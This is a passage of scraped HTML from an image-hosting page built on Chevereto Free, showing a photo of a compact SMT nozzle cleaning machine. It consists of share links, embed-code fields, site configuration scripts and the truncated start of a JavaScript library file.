<li><a data-href="http://www.pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&is_video=false&description=description&title=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-pinterest" rel="tooltip" data-tiptip="top" title="Pinterest"><span class="btn-icon icon-pinterest"></span></a></li>
<li><a data-href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-stumbleupon" rel="tooltip" data-tiptip="top" title="StumbleUpon"><span class="btn-icon icon-stumbleupon"></span></a></li>
<li><a data-href="mailto:?subject=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&body=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-mail" rel="tooltip" data-tiptip="top" title="Email"><span class="btn-icon icon-mail"></span></a></li>                    </ul>
                </div>
            
                            <div class="c15 phablet-c1 fluid-column grid-columns margin-left-10 phablet-margin-left-0 phone-margin-left-0">
                    <h4 class="title c4 phablet-c1 grid-columns"><span data-content="album-panel-title" >In this album</span></h4>
                    <ul class="panel-thumb-list grid-columns" data-content="album-slice">
                        
<li><a href="https://ph.smthelp.com/image/sme5200-fixture-cleaning-machine-15.W3Sj"><img class="image-container" src="https://ph.smthelp.com/images/2023/04/18/SME5200-Fixture-cleaning-machine-15.th.png" alt="SME5200-Fixture-cleaning-machine-15"></a></li>
<li><a href="https://ph.smthelp.com/image/sme5200-fixture-cleaning-machine-16.WHjL"><img class="image-container" src="https://ph.smthelp.com/images/2023/04/18/SME5200-Fixture-cleaning-machine-16.th.png" alt="SME5200-Fixture-cleaning-machine-16"></a></li>
<li class="current"><a href="https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq"><img class="image-container" src="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.th.jpg" alt="Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1"></a></li>
<li><a href="https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xGMd"><img class="image-container" src="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine2.th.jpg" alt="Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine2"></a></li>
<li><a href="https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xdnX"><img class="image-container" src="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine3.th.jpg" alt="Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine3"></a></li>
<li class="more-link"><a href="https://ph.smthelp.com/album/pcba-cleaning-machine.8HZ" title="">view more</a></li>
                    </ul>
                </div>
            
        </div>

                    <div id="tab-codes" class="tabbed-content">

                <div class="growl static text-align-center margin-bottom-30 clear-both soft-hidden" data-content="privacy-private"></div>

                <div class="panel-share c16 phablet-c1 grid-columns margin-right-10">
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Direct links</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Image link</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-1" type="text" class="text-input" value="https://ph.smthelp.com/image/xiKq" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-1">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Image URL</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-2" type="text" class="text-input" value="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-2">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Thumbnail URL</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-3" type="text" class="text-input" value="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.th.jpg" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-3">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Medium URL</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-4" type="text" class="text-input" value="https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-4">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Full image</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-5" type="text" class="text-input" value="&lt;img src=&quot;https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&quot; alt=&quot;Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&quot; border=&quot;0&quot; /&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-5">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-6" type="text" class="text-input" value="[img]https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg[/img]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-6">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-7" type="text" class="text-input" value="![Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg](https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-7">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Full image (linked)</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-8" type="text" class="text-input" value="&lt;a href=&quot;https://ph.smthelp.com/image/xiKq&quot;&gt;&lt;img src=&quot;https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&quot; alt=&quot;Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&quot; border=&quot;0&quot; /&gt;&lt;/a&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-8">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-9" type="text" class="text-input" value="[url=https://ph.smthelp.com/image/xiKq][img]https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg[/img][/url]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-9">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-10" type="text" class="text-input" value="[![Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg](https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg)](https://ph.smthelp.com/image/xiKq)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-10">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Medium image (linked)</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-11" type="text" class="text-input" value="&lt;a href=&quot;https://ph.smthelp.com/image/xiKq&quot;&gt;&lt;img src=&quot;https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg&quot; alt=&quot;Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&quot; border=&quot;0&quot; /&gt;&lt;/a&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-11">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-12" type="text" class="text-input" value="[url=https://ph.smthelp.com/image/xiKq][img]https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg[/img][/url]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-12">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-13" type="text" class="text-input" value="[![Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg](https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.md.jpg)](https://ph.smthelp.com/image/xiKq)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-13">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                            <div class="panel-share-item">
                            <h4 class="pre-title">Thumbnail image (linked)</h4>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">HTML</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-14" type="text" class="text-input" value="&lt;a href=&quot;https://ph.smthelp.com/image/xiKq&quot;&gt;&lt;img src=&quot;https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.th.jpg&quot; alt=&quot;Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&quot; border=&quot;0&quot; /&gt;&lt;/a&gt;" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-14">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">BBCode</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-15" type="text" class="text-input" value="[url=https://ph.smthelp.com/image/xiKq][img]https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.th.jpg[/img][/url]" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-15">copy</button>
                                    </div>
                                </div>
                                                            <div class="panel-share-input-label copy-hover-display">
                                    <h4 class="title c5 grid-columns">Markdown</h4>
                                    <div class="c10 phablet-c1 grid-columns">
                                        <input id="embed-code-16" type="text" class="text-input" value="[![Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.th.jpg](https://ph.smthelp.com/images/2023/04/30/Full-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.th.jpg)](https://ph.smthelp.com/image/xiKq)" data-focus="select-all">
                                        <button class="input-action" data-action="copy" data-action-target="#embed-code-16">copy</button>
                                    </div>
                                </div>
                                                    </div>
                                    </div>

            </div>
        
        
    </div>

</div>


<div id="modal-share" class="hidden">
	<span class="modal-box-title">Share</span>
    <p class="highlight margin-bottom-20 font-size-small text-align-center soft-hidden" data-content="privacy-private"></p>
	<ul class="panel-share-networks">
		<li><a data-href="http://www.facebook.com/share.php?u=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-facebook" rel="tooltip" data-tiptip="top" title="Facebook"><span class="btn-icon icon-facebook"></span></a></li>
<li><a data-href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&text=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-twitter" rel="tooltip" data-tiptip="top" title="Twitter"><span class="btn-icon icon-twitter"></span></a></li>
<li class="hidden phone-show"><a data-href="whatsapp://send?text=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1 - view on SMT THT machine design and manufacturing: https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-whatsapp" rel="tooltip" data-tiptip="top" title="WhatsApp"><span class="btn-icon icon-whatsapp"></span></a></li>
<li><a data-href="http://reddit.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-reddit" rel="tooltip" data-tiptip="top" title="reddit"><span class="btn-icon icon-reddit"></span></a></li>
<li><a data-href="http://vk.com/share.php?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-vk" rel="tooltip" data-tiptip="top" title="VK"><span class="btn-icon icon-vk"></span></a></li>
<li><a data-href="http://www.blogger.com/blog-this.g?n=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&source=&b=%3Ca%20href%3D%22https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq%22%20title%3D%22Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1%22%3E%3Cimg%20src%3D%22https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg%22%20%2F%3E%3C%2Fa%3E" class="popup-link btn-32 btn-social btn-blogger" rel="tooltip" data-tiptip="top" title="Blogger"><span class="btn-icon icon-blogger"></span></a></li>
<li><a data-href="http://www.tumblr.com/share/photo?source=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&caption=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&clickthru=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&title=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-tumblr" rel="tooltip" data-tiptip="top" title="Tumblr."><span class="btn-icon icon-tumblr"></span></a></li>
<li><a data-href="http://www.pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fph.smthelp.com%2Fimages%2F2023%2F04%2F30%2FFull-Automatic-Compact-SMT-Nozzle-Cleaner-SMT-Nozzle-Cleaning-Machine1.jpg&url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq&is_video=false&description=description&title=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1" class="popup-link btn-32 btn-social btn-pinterest" rel="tooltip" data-tiptip="top" title="Pinterest"><span class="btn-icon icon-pinterest"></span></a></li>
<li><a data-href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-stumbleupon" rel="tooltip" data-tiptip="top" title="StumbleUpon"><span class="btn-icon icon-stumbleupon"></span></a></li>
<li><a data-href="mailto:?subject=Full%20Automatic%20Compact%20SMT%20Nozzle%20Cleaner%20SMT%20Nozzle%20Cleaning%20Machine%40%E4%B8%BB%E5%9B%BE1&body=https%3A%2F%2Fph.smthelp.com%2Fimage%2FxiKq" class="popup-link btn-32 btn-social btn-mail" rel="tooltip" data-tiptip="top" title="Email"><span class="btn-icon icon-mail"></span></a></li>	</ul>
	<div class="c8 phablet-c1">
		<div class="input-label margin-bottom-0">
			<label for="modal-share-url">Link</label>
			<input type="text" name="modal-share-url" id="modal-share-url" class="text-input" value="https://ph.smthelp.com/image/xiKq" data-focus="select-all">
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		if(typeof CHV == "undefined") {
			CHV = {obj: {}, fn: {}, str:{}};
		} else {
			if(typeof CHV.obj.embed_tpl == "undefined") {
				CHV.obj.embed_tpl = {};
			}
		}
		CHV.obj.embed_tpl = {"links":{"label":"Links","options":{"viewer-links":{"label":"Viewer links","template":"%URL_SHORT%","size":"viewer"},"direct-links":{"label":"Direct links","template":"%URL%","size":"full"}}},"html-codes":{"label":"HTML Codes","options":{"html-embed":{"label":"HTML image","template":"<img src=\"%URL%\" alt=\"%FILENAME%\" border=\"0\">","size":"full"},"html-embed-full":{"label":"HTML full linked","template":"<a href=\"%URL_SHORT%\"><img src=\"%URL%\" alt=\"%FILENAME%\" border=\"0\"><\/a>","size":"full"},"html-embed-medium":{"label":"HTML medium linked","template":"<a href=\"%URL_SHORT%\"><img src=\"%MEDIUM_URL%\" alt=\"%MEDIUM_FILENAME%\" border=\"0\"><\/a>","size":"medium"},"html-embed-thumbnail":{"label":"HTML thumbnail linked","template":"<a href=\"%URL_SHORT%\"><img src=\"%THUMB_URL%\" alt=\"%THUMB_FILENAME%\" border=\"0\"><\/a>","size":"thumb"}}},"bbcodes":{"label":"BBCodes","options":{"bbcode-embed":{"label":"BBCode full","template":"[img]%URL%[\/img]","size":"full"},"bbcode-embed-full":{"label":"BBCode full linked","template":"[url=%URL_SHORT%][img]%URL%[\/img][\/url]","size":"full"},"bbcode-embed-medium":{"label":"BBCode medium linked","template":"[url=%URL_SHORT%][img]%MEDIUM_URL%[\/img][\/url]","size":"medium"},"bbcode-embed-thumbnail":{"label":"BBCode thumbnail linked","template":"[url=%URL_SHORT%][img]%THUMB_URL%[\/img][\/url]","size":"thumb"}}},"markdown":{"label":"Markdown","options":{"markdown-embed":{"label":"Markdown full","template":"![%FILENAME%](%URL%)","size":"full"},"markdown-embed-full":{"label":"Markdown full linked","template":"[![%FILENAME%](%URL%)](%URL_SHORT%)","size":"full"},"markdown-embed-medium":{"label":"Markdown medium linked","template":"[![%MEDIUM_FILENAME%](%MEDIUM_URL%)](%URL_SHORT%)","size":"medium"},"markdown-embed-thumbnail":{"label":"Markdown thumbnail linked","template":"[![%THUMB_FILENAME%](%THUMB_URL%)](%URL_SHORT%)","size":"thumb"}}}};
	});
</script>
<div data-modal="form-embed-codes" class="hidden">
	<span class="modal-box-title">Embed codes</span>
	<div class="input-label margin-bottom-0 copy-hover-display">
		<div class="c7 margin-bottom-10">
			<select name="form-embed-toggle" id="form-embed-toggle" class="text-input" data-combo="form-embed-toggle-combo">
				<optgroup label="Links">
	<option value="viewer-links" data-size="viewer">Viewer links</option>
	<option value="direct-links" data-size="full">Direct links</option>
</optgroup><optgroup label="HTML Codes">
	<option value="html-embed" data-size="full">HTML image</option>
	<option value="html-embed-full" data-size="full">HTML full linked</option>
	<option value="html-embed-medium" data-size="medium">HTML medium linked</option>
	<option value="html-embed-thumbnail" data-size="thumb">HTML thumbnail linked</option>
</optgroup><optgroup label="BBCodes">
	<option value="bbcode-embed" data-size="full">BBCode full</option>
	<option value="bbcode-embed-full" data-size="full">BBCode full linked</option>
	<option value="bbcode-embed-medium" data-size="medium">BBCode medium linked</option>
	<option value="bbcode-embed-thumbnail" data-size="thumb">BBCode thumbnail linked</option>
</optgroup><optgroup label="Markdown">
	<option value="markdown-embed" data-size="full">Markdown full</option>
	<option value="markdown-embed-full" data-size="full">Markdown full linked</option>
	<option value="markdown-embed-medium" data-size="medium">Markdown medium linked</option>
	<option value="markdown-embed-thumbnail" data-size="thumb">Markdown thumbnail linked</option>
</optgroup>			</select>
		</div>
		<div id="form-embed-toggle-combo">
			<div data-combo-value="viewer-links" class="switch-combo">
							<textarea id="modal-embed-code-0" class="r3 resize-vertical" name="viewer-links" data-size="viewer" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-0">copy</button>
						</div>
<div data-combo-value="direct-links" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-1" class="r3 resize-vertical" name="direct-links" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-1">copy</button>
						</div>
<div data-combo-value="html-embed" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-2" class="r3 resize-vertical" name="html-embed" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-2">copy</button>
						</div>
<div data-combo-value="html-embed-full" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-3" class="r3 resize-vertical" name="html-embed-full" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-3">copy</button>
						</div>
<div data-combo-value="html-embed-medium" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-4" class="r3 resize-vertical" name="html-embed-medium" data-size="medium" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-4">copy</button>
						</div>
<div data-combo-value="html-embed-thumbnail" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-5" class="r3 resize-vertical" name="html-embed-thumbnail" data-size="thumb" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-5">copy</button>
						</div>
<div data-combo-value="bbcode-embed" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-6" class="r3 resize-vertical" name="bbcode-embed" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-6">copy</button>
						</div>
<div data-combo-value="bbcode-embed-full" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-7" class="r3 resize-vertical" name="bbcode-embed-full" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-7">copy</button>
						</div>
<div data-combo-value="bbcode-embed-medium" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-8" class="r3 resize-vertical" name="bbcode-embed-medium" data-size="medium" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-8">copy</button>
						</div>
<div data-combo-value="bbcode-embed-thumbnail" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-9" class="r3 resize-vertical" name="bbcode-embed-thumbnail" data-size="thumb" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-9">copy</button>
						</div>
<div data-combo-value="markdown-embed" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-10" class="r3 resize-vertical" name="markdown-embed" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-10">copy</button>
						</div>
<div data-combo-value="markdown-embed-full" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-11" class="r3 resize-vertical" name="markdown-embed-full" data-size="full" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-11">copy</button>
						</div>
<div data-combo-value="markdown-embed-medium" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-12" class="r3 resize-vertical" name="markdown-embed-medium" data-size="medium" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-12">copy</button>
						</div>
<div data-combo-value="markdown-embed-thumbnail" class="switch-combo soft-hidden">
							<textarea id="modal-embed-code-13" class="r3 resize-vertical" name="markdown-embed-thumbnail" data-size="thumb" data-focus="select-all"></textarea>
							<button class="input-action" data-action="copy" data-action-target="#modal-embed-code-13">copy</button>
						</div>
		</div>
	</div>
</div>


<script defer data-cfasync="false" src="https://ph.smthelp.com/lib/Peafowl/js/scripts.min.js?861d527b8d01e8fe1552e0cc56e05073" id="jquery-js" onload="jQueryLoaded(this, event)"></script>
<script defer data-cfasync="false" src="https://ph.smthelp.com/lib/Peafowl/peafowl.min.js?861d527b8d01e8fe1552e0cc56e05073" id="peafowl-js"></script>
<script defer data-cfasync="false" src="https://ph.smthelp.com/app/lib/chevereto.min.js?861d527b8d01e8fe1552e0cc56e05073" id="chevereto-js"></script>
<script data-cfasync="false">var CHEVERETO = {"id":"free","edition":"Chevereto Free","version":"1.6.2","source":{"label":"rodber\/chevereto-free","url":"https:\/\/github.com\/rodber\/chevereto-free"},"api":{"download":"https:\/\/chevereto.com\/api\/download","get":{"info":"https:\/\/chevereto.com\/api\/get\/info\/free"}}}</script>

	<script type="application/ld+json">
		{
			"@context": "http://schema.org",
			"@type": "WebSite",
			"url": "https://ph.smthelp.com",
			"potentialAction": {
				"@type": "SearchAction",
				"target": "https://ph.smthelp.com/search/images/?q={q}",
				"query-input": "required name=q"
			}
		}
	</script>

<script data-cfasync="false">
	document.getElementById("chevereto-js").addEventListener("load", function() {
		PF.obj.devices = window.devices;
		PF.fn.window_to_device = window.window_to_device;
		PF.obj.config.base_url = "https://ph.smthelp.com";
		PF.obj.config.json_api = "https://ph.smthelp.com/json";
				PF.obj.config.listing.items_per_page = "24";
		PF.obj.config.listing.device_to_columns = {"phone":"1","phablet":"3","tablet":"4","laptop":"5","desktop":"6","largescreen":"6"};
		PF.obj.config.auth_token = "8cba6ecfb7a863bd05b988e57ef24eaf4f42d4f1";

		PF.obj.l10n = [];

		if (typeof CHV == "undefined") {
			CHV = {
				obj: {},
				fn: {},
				str: {}
			};
		}

		CHV.obj.vars = {
			urls: {
				home: PF.obj.config.base_url,
				search: "https://ph.smthelp.com/search",
				login: "https://ph.smthelp.com/login",
			}
		};

		PF.obj.vars = $.extend({}, CHV.obj.vars);

		CHV.obj.config = {
			image: {
				max_filesize: "24 MB",
				right_click: true,
				load_max_filesize: "20 MB",
				max_width: "0",
				max_height: "0",
			},
			upload: {
				redirect_single_upload: true,
				threads: "2",
                image_types: ["jpg","png","bmp","gif","webp","jpeg"],
                moderation: 0,  
			},
			user: {
				avatar_max_filesize: "1 MB",
				background_max_filesize: "2 MB",
			},
			recaptcha: {
				enabled: false,
				sitekey: "",
			},
			listing: {
				viewer: true,
			}
		};

				CHV.obj.page_info = {"doctitle":"Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@\u4e3b\u56fe1 - SMT THT machine design and manufacturing","pre_doctitle":"Full Automatic Compact SMT Nozzle Cleaner SMT Nozzle Cleaning Machine@\u4e3b\u56fe1","pos_doctitle":" - SMT THT machine design and manufacturing"};

		
					CHV.obj.resource = {
				id: "xiKq",
				type: "image",
				url: "https://ph.smthelp.com/image/full-automatic-compact-smt-nozzle-cleaner-smt-nozzle-cleanin.xiKq",
				parent_url: "https://ph.smthelp.com/album/pcba-cleaning-machine.8HZ"
			};

							CHV.obj.resource.user = {
					name: "Admin",
					username: "admin",
					id: "JAo",
					url: "https://ph.smthelp.com/admin",
					url_albums: "https://ph.smthelp.com/admin/albums"
				};
			});
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ph.smthelp.com/app/lib/chevereto.min.js?861d527b8d01e8fe1552e0cc56e05073
body_size: 37379
content:
$(function(){$(window).on("resize",function(){CHV.fn.uploader.boxSizer();if(typeof user_background_full_fix=="function"){user_background_full_fix();}
